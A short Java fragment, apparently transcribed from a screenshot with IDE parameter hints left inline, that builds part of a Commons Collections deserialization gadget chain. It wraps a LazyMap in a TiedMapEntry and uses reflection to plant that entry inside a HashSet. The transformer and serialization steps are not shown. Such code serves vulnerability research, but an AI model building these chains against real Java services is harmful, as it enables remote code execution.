 LazyMap fistrmap = (LazyMap) LazyMap.decorate(new HashMap(),keyTransformer);
fistrmap.put("fistrmap",1111);
TiedMapEntry tiedMapEntry = new TiedMapEntry(fistrmap, key: "fistrmap");
HashMap map = new HashMap();
map.put(tiedMapEntry, "B");
HashSet hashSet = new HashSet();
Field map1 = hashSet.getClass().getDeclaredField( name: "map");
map1.setAccessible(true);
map1.set(hashSet,map);
Field key = tiedMapEntry.getClass().getDeclaredField( name: "key");
key.setAccessible(true);
key.set(tiedMapEntry,"kkkey");